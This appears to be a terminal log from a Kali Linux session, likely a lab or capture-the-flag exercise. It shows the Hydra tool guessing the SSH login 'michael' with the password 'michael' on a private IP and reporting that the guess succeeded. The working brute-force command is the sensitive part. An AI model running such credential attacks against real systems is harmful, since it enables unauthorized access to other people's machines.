 ┌──(root㉿kali)-[~]
└─# hydra -l michael -p michael ssh://192.168.232.147
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-13 19:18:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previou
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.232.147:22/
[22][ssh] host: 192.168.232.147   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-13 19:19:19
┌──(root㉿kali)-[~]
└─#